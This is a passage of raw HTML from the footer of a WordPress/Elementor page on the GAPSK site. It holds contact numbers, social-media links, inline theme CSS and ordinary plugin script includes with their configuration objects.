<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a69d307 elementor-widget elementor-widget-heading" data-id="a69d307" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-small">聯絡我們</h4>				</div>
</div>
<div class="elementor-element elementor-element-4c23574 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c23574" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-text"> (852) 2110 3661</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">(852) 3101 0800</span>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-ce4d3ec elementor-shape-circle e-grid-align-left elementor-grid-tablet-0 e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ce4d3ec" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-3815947" href="https://www.facebook.com/GAPSK.org/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ad01a63" href="https://www.youtube.com/user/GAPSKvideo/videos" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-88de4cf" href="https://www.instagram.com/gapsk.official/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-9fbbeae" href="mailto:info@gapsk.org" target="_blank">
<span class="elementor-screen-only">Envelope</span>
<i class="fas fa-envelope"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-45e9a59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45e9a59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c42b21e" data-id="c42b21e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-03aea4c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="03aea4c" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-b644179 elementor-widget elementor-widget-copyright" data-id="b644179" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
<div class="elementor-widget-container">
<div class="hfe-copyright-wrapper">
<span>COPYRIGHT © 2015 - 2026 GAPSK</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-40de2ba elementor-widget elementor-widget-spacer" data-id="40de2ba" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>		</footer>
</div><!-- #page -->
<script type='text/javascript'>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-spacer-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.26.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-shrink-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.26.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.26.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.26.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.26.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.gapsk.org/wp-content/cache/wpfc-minified/ftb4n944/dd6li.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://www.gapsk.org/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.8" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"85261526833","pre_filled":"\u4f60\u597d\uff0c\u6211\u60f3\u67e5\u8a62GAPSK\u76f8\u95dc\u8cc7\u8a0a\u3002","dis_m":"hide","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 35px;","pos_m":"position: fixed; bottom: 100px; right: 35px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","display":"no","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://www.gapsk.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.14" id="ht_ctc_app_js-js"></script>
<script id="getwid-blocks-frontend-js-js-extra">
var Getwid = {"settings":[],"ajax_url":"https:\/\/www.gapsk.org\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"28e81ac1f8"}};
</script>
<script src="https://www.gapsk.org/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.0.14" id="getwid-blocks-frontend-js-js"></script>
<script src="https://www.gapsk.org/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script src="https://www.gapsk.org/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script src="https://www.gapsk.org/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script src="https://www.gapsk.org/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script src="https://www.gapsk.org/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.14" id="coblocks-animation-js"></script>
<script id="pa-admin-bar-js-extra">
var PaDynamicAssets = {"nonce":"8327cd2f8f","post_id":"6331","ajaxurl":"https:\/\/www.gapsk.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.gapsk.org/wp-content/plugins/premium-addons-for-elementor/admin/assets/js/admin-bar.js?ver=4.10.73" id="pa-admin-bar-js"></script>
<script src="https://www.gapsk.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://www.gapsk.org/wp-json/elementskit/v1/',
}
</script>
<script src="https://www.gapsk.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.5" id="ekit-widget-scripts-js"></script>
<script src="https://www.gapsk.org/wp-content/plugins/hurrytimer/assets/js/cookie.min.js?ver=3.14.1" id="hurryt-cookie-js"></script>
<script src="https://www.gapsk.org/wp-content/plugins/hurrytimer/assets/js/jquery.countdown.min.js?ver=2.2.0" id="hurryt-countdown-js"></script>
<script id="hurrytimer-js-extra">
var hurrytimer_ajax_object = {"ajax_url":"https:\/\/www.gapsk.org\/wp-admin\/admin-ajax.php","ajax_nonce":"37bfe89c9f","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"\/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"","invalid_checkout_coupon_message":""};
</script>
<script src="https://www.gapsk.org/wp-content/plugins/hurrytimer/assets/js/hurrytimer.js?ver=1768926327" id="hurrytimer-js"></script>
<script src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.6.4" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https:\/\/www.gapsk.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.gapsk.org/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.gapsk.org\/wp-admin\/admin-ajax.php","nonce":"066fb1b65a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.gapsk.org\/%e5%a4%aa%e9%99%bd%e5%a0%b1\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.gapsk.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script src="https://www.gapsk.org/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.0.5" id="hfe-frontend-js-js"></script>
<script src="https://www.gapsk.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.gapsk.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.gapsk.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.gapsk.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gapsk.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gapsk.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"483963caa1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6331,"title":"%E5%A4%AA%E9%99%BD%E5%A0%B1%20-%20GAPSK","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.gapsk.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<script src="https://www.gapsk.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.gapsk.org\/wp-admin\/admin-ajax.php","nonce":"7516b913fb"};
</script>
<script src="https://www.gapsk.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.5" id="elementskit-elementor-js"></script>
<script>
